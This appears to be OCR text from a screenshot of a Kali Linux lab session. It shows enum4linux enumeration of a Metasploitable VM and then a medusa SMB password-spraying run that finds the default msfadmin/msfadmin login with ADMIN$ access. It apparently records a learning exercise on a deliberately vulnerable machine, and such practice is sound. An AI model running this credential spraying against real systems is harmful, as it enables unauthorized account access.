 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
S-1-5-21-1042354039-2475377354-766472396-1049 METASPLOITABLE\cdrom (Domain Group)
( Getting printer info for 192.168.56.101 )
No printers returned.
enum4linux complete on Sun Oct 26 22:07:19 2025
┌──(gssd㉿GSSD)-[~]
└─$ less emun4_output.txt
emun4_output.txt: Arquivo ou diretório inexistente
┌──(gssd㉿GSSD)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(gssd㉿GSSD)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-26 22:29:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-26 22:29:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-26 22:29:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (3 of 4 complete)
2025-10-26 22:29:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Welcome123 (4 of 4 complete)
2025-10-26 22:29:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-26 22:29:34 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-26 22:29:34 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-26 22:29:34 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-26 22:29:34 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-26 22:29:34 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-26 22:29:34 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (2 of 4 complete)
2025-10-26 22:29:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: msfadmin (3 of 4 complete)
2025-10-26 22:29:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: Welcome123 (4 of 4 complete)
┌──(gssd㉿GSSD)-[~]
└─$
Right Control